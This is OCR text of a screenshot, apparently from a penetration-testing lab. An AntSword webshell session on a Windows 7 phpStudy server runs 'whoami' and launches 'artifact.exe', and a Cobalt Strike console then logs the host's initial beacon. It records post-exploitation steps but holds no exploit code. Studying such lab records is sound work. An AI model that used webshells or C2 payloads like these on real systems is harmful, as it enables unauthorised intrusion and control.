 AntSword 编辑 窗口 调试
10.150.127.68
>_ 10.150.127.68
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> cd C:/phpStudy/WWW/
C:\phpStudy\WWW> id
'id' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\phpStudy\WWW> whoami
god\administrator
C:\phpStudy\WWW> artifact.exe
C:\phpStudy\WWW>
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external inter... listener user computer note process pid arch last
172.70.... 10.150.... cdn Adminis... STU1 artifact.... 2548 x64 5s
事件日志 X
06/26 11:30:13 *** admin has joined.
06/26 11:35:19 *** initial beacon from Administrator *@10.150.127.68 (STU1)